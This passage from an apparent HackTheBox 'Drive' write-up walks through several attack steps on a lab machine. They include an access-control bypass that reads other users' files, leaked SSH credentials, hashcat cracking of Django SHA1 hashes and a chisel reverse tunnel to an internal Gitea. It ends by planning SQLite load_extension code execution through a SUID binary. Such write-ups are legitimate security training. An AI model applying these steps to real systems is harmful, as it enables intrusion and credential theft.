
Unfortunately, we don’t own any new files, but there is a new “Reserve” functionality that we didn’t see before. Could this allow us to access those mystical files? Let’s see.
Reserve Files
Upon clicking “Reserve,” the file is immediately reserved to our user and we have access to its base functions. All that’s left is to try it on a file we don’t own.

It worked! Now we can access the contents of these files, and there should be some juicy information.
Foothold
That specific file contained the credentials for a user martin with password Xk4@KjyrYv8t194L!, which I assume is going to be for SSH. Trying the credentials, they do indeed work! We still don’t have user yet, but the foothold is ours:
thehated@TRYHARDER:/dev/shm$ ssh martin@drive.htb
martin@drive.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-164-generic x86_64)

* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage

 System information as of Tue 20 Feb 2024 07:40:21 PM UTC

 System load:           0.14
 Usage of /:            63.1% of 5.07GB
 Memory usage:          21%
 Swap usage:            0%
 Processes:             229
 Users logged in:       0
 IPv4 address for eth0: 10.10.11.235
 IPv6 address for eth0: dead:beef::250:56ff:feb9:a648


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

martin@drive:~$ ls
snap
martin@drive:~$
In the web directory, there are four backup files as well as an active SQLite3 database. Since these are almost certainly linked to the DoodleGrive app, we’ll be checking these out.
martin@drive:/var/www/backups$ ls -la
total 3740
drwxr-xr-x 2 www-data www-data    4096 Sep  1 18:23 .
drwxr-xr-x 5 root     root        4096 Sep 15 13:34 ..
-rw-r--r-- 1 www-data www-data   13018 Sep  1 20:00 1_Dec_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12226 Sep  1 20:00 1_Nov_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12722 Sep  1 20:00 1_Oct_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12770 Sep  1 20:00 1_Sep_db_backup.sqlite3.7z
-rwxr-xr-x 1 root     root     3760128 Dec 26  2022 db.sqlite3
One of the tables in the SQLite3 DB is the accounts_customuser one, which contains usernames and password hashes. Exactly what we want to see!
sqlite> select * from accounts_customuser;
21|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a|2022-12-26 05:48:27.497873|0|jamesMason|||jamesMason@drive.htb|0|1|2022-12-23 12:33:04
22|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f|2022-12-24 12:55:10|0|martinCruz|||martin@drive.htb|0|1|2022-12-23 12:35:02
23|sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004|2022-12-24 13:17:45|0|tomHands|||tom@drive.htb|0|1|2022-12-23 12:37:45
24|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f|2022-12-24 16:51:53|0|crisDisel|||cris@drive.htb|0|1|2022-12-23 12:39:15
30|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3|2022-12-26 05:43:40.388717|1|admin|||admin@drive.htb|1|1|2022-12-26 05:30:58.003372
To attempt to crack these hashes, hashcat has mode 124 for Django SHA1 hashes in this format, so it’s what we’ll use. Only one of the hashes cracks with the available of the database:
thedoug@TRYHARDER:/dev/shm$ hashcat -a 0 -m 124 hashes ~/SecLists/Passwords/Leaked-Databases/rockyou.txt -O
hashcat (v6.1.1) starting...

OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz, 13768/13832 MB (4096 MB allocatable), 8MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 51

Hashes: 5 digests; 5 unique digests, 5 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Applicable optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Precompute-Init
* Early-Skip
* Not-Iterated
* Prepended-Salt
* Raw-Hash

Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 66 MB

Dictionary cache hit:
* Filename..: /home/thehated/SecLists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384

sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john316
Approaching final keyspace - workload adjusted.


Session..........: hashcat
Status...........: Exhausted
Hash.Name........: Django (SHA-1)
Hash.Target......: hashes
Time.Started.....: Tue Feb 20 16:09:25 2024 (10 secs)
Time.Estimated...: Tue Feb 20 16:09:35 2024 (0 secs)
Guess.Base.......: File (/home/thehated/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  5659.0 kH/s (1.11ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/5 (20.00%) Digests, 1/5 (20.00%) Salts
Progress.........: 71721920/71721920 (100.00%)
Rejected.........: 15470/71721920 (0.02%)
Restore.Point....: 14344384/14344384 (100.00%)
Restore.Sub.#1...: Salt:4 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[216a6f6c6579303821] -> $HEX[042a0337c2a156616d6f732103]

Started: Tue Feb 20 16:09:22 2024
Stopped: Tue Feb 20 16:09:37 2024
Though it does correspond to Tom, the password works neither to log into Doodle Grive or on the box itself through sudo. Logically, the next step is to look into the DB backups. However, all of them are encrypted with a password that we don’t know.
Before doing anything else, I converted one of the 7z files to a hash and tried to crack it with JtR:
thehated@TRYHARDER:/dev/shm$ john ~/jtr-hash-cb1c18065d4c3d896dd4ee49613afdca.txt --wordlist=/home/thehated/SecLists/Passwords/Leaked-Databases/rockyou.txt
Warning: detected hash type "7z", but the string is also recognized as "7z-opencl"
Use the "--format=7z-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 256/256 AVX2 8x AES])
Cost 1 (iteration count) is 524288 for all loaded hashes
Cost 2 (padding size) is 14 for all loaded hashes
Cost 3 (compression type) is 2 for all loaded hashes
Cost 4 (data length) is 12834 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
0g 0:00:00:03 0.00% (ETA: 2024-02-22 01:41) 0g/s 115.0p/s 115.0c/s 115.0C/s jeffrey..miamor
0g 0:00:00:12 0.01% (ETA: 2024-02-22 10:48) 0g/s 109.6p/s 109.6c/s 109.6C/s teacher..tagged
0g 0:00:00:32 0.02% (ETA: 2024-02-22 12:28) 0g/s 109.2p/s 109.2c/s 109.2C/s cougar..fresa
0g 0:00:00:52 0.03% (ETA: 2024-02-22 13:33) 0g/s 106.9p/s 106.9c/s 106.9C/s rodrigues..june10
Gosh, cracking it would take more than two days on my computer, and it isn’t even guaranteed to work! There must be a better way… say, wasn’t there a filtered port in the initial nmap scan?
User
Speaking of that port, time to leverage it. With chisel, we’re able to forward port 3000 directly to our machine for access in our browser. The following commands do it for server and client respectively:
./chisel server --reverse
./chisel client x.x.x.x:PORT R:3000

Gitea
Loading the site gives a Gitea instance:
The instructions given with Martin’s credentials indicated that the account was created for git purposes, so perhaps these credentials can be used here too?

Indeed they can, and Martin even has access to the Doodle Grive source code. For our purposes, db_backup.sh looks real interesting.
#!/bin/bash
DB=$1
date_str=$(date +'%d_%b')
7z a -p'H@ckThisP@ssW0rDIfY0uC@n:)' /var/www/backups/${date_str}_db_backup.sqlite3.7z db.sqlite3
cd /var/www/backups/
ls -l --sort=t *.7z > backups_num.tmp
backups_num=$(cat backups_num.tmp | wc -l)
if [[ $backups_num -gt 10 ]]; then
      #backups is more than 10... deleting to oldest backup
      rm $(ls  *.7z --sort=t --color=never | tail -1)
      #oldest backup deleted successfully!
fi
rm backups_num.tmp
Our 7z password is right there in front of us, and we were never going to crack that with JtR. What is important is that now we can try to crack the hashes and log into the box with any cracked users.
Cracking Hashes
There’s two different types of hashes in this database: SHA1 hashes and PBKDF2_SHA256 hashes. First, we’ll try and crack the former, trying out the user:pass combinations that result. With this command, I was able to iterate through all of the databases and extract those SHA1 hashes:
for filename in *; do sqlite3 ${filename} -line 'select * from accounts_customuser;' | grep -E 'sha1\$*'; done | cut -c 16- > hashes
Now to try hashcat on them:
thehated@TRYHARDER:/dev/shm/DoodleGrive$ hashcat -a 0 -m 124 hashes ~/SecLists/Passwords/Leaked-Databases/rockyou.txt -O
hashcat (v6.1.1) starting...

OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz, 13768/13832 MB (4096 MB allocatable), 8MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 51

Hashes: 15 digests; 7 unique digests, 6 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Applicable optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Precompute-Init
* Early-Skip
* Not-Iterated
* Prepended-Salt
* Raw-Hash

Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 66 MB

Dictionary cache hit:
* Filename..: /home/thehated/SecLists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384

sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141:johniscool
sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93:john boy
sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a:johnmayer7
Approaching final keyspace - workload adjusted.


Session..........: hashcat
Status...........: Exhausted
Hash.Name........: Django (SHA-1)
Hash.Target......: hashes
Time.Started.....: Tue Feb 20 18:15:54 2024 (10 secs)
Time.Estimated...: Tue Feb 20 18:16:04 2024 (0 secs)
Guess.Base.......: File (/home/thehated/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  5361.7 kH/s (1.11ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 3/7 (42.86%) Digests, 2/6 (33.33%) Salts
Progress.........: 86066304/86066304 (100.00%)
Rejected.........: 18564/86066304 (0.02%)
Restore.Point....: 14344384/14344384 (100.00%)
Restore.Sub.#1...: Salt:5 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[216a6f6c6579303821] -> $HEX[042a0337c2a156616d6f732103]

Started: Tue Feb 20 18:15:53 2024
Stopped: Tue Feb 20 18:16:06 2024
There are three passwords for the Tom user shown here, with johnmayer7 working for login over SSH and sudo.
Root
In his home directory, there’s a SUID executable by the name of doodleGrive-cli. It runs as root, so the vector through which we root the box is clear. The how is to be found out.
On first run of strings, we see some credentials for a user named moriarty:
/usr/bin/sudo -u www-data /usr/bin/tail -1000 /var/log/nginx/access.log
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
exiting...
please Select a valid option...
PATH
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
Enter password for
moriarty
findMeIfY0uC@nMr.Holmz!
Welcome...!
Invalid username or password.
But the pudding is in the functions themselves, so I’ll break it down in IDA.
Decompilation

In the main function, we see the username and password check for the moriarty user. If these credentials are right, we move onto the main_menu function. That one is where the meat of the functionality is, so it’s where we are going next!

From the select, there are 5 different functions of the CLI (6 just exits). The first 4 don’t have any user input, but 5 (activate_user_account) does, so it’s the one we’ll look at for an attack vector.

This is juicy. It’s executing a SQLite statement, where we can potentially gain code execution. A tactic we can use is the load_extension exploit, which lets us execute whatever code we want from a SQLite extension. Shared libraries will do this for us, which we can write and compile in C. But before getting to that, I do want to look at the sanitize_string function.
